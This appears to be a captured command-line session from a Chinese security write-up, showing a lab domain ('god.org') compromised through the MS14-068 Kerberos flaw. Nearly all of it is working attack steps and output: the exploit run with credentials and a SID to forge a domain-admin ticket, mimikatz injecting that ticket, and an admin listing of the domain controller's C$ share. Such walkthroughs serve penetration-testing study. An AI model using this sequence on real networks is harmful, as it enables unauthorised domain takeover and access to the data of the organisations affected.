 C:\Users\Administrator\Desktop>MS14-068.exe -u administrator@god.org -p Password@ -s S-1-5-21-2952760202-1353902439-2381784089-500 -d 192.168.52.138
[+] Building AS-REQ for 192.168.52.138... Done!
[+] Sending AS-REQ to 192.168.52.138... Done!
[+] Receiving AS-REP from 192.168.52.138... Done!
[+] Parsing AS-REP from 192.168.52.138... Done!
[+] Building TGS-REQ for 192.168.52.138... Done!
[+] Sending TGS-REQ to 192.168.52.138... Done!
[+] Receiving TGS-REP from 192.168.52.138... Done!
[+] Parsing TGS-REP from 192.168.52.138... Done!
[+] Creating ccache file 'TGT_administrator@god.org.ccache'... Done!
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::Debug
Privilege '20' OK
导入生成的票据
mimikatz # kerberos::ptc C:\Users\Administrator\Desktop\TGT_administrator@god.org.ccache
Principal : (01) : administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2019/12/23 22:33:27 ; 2019/12/24 8:33:27 ; 2019/12/30 22:33:27
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name (01) : administrator ; @ GOD.ORG
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
fd4127c9452b8b4626455fc628819739
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>dir \\192.168.52.138\C$
驱动器 \\192.168.52.138\C$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.52.138\C$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/12/17 22:03 <DIR> Users
2019/12/23 22:06 <DIR> Windows
0 个文件 0 字节
8 个目录 15,020,417,024 可用字节
C:\Users\Administrator>
乌云安全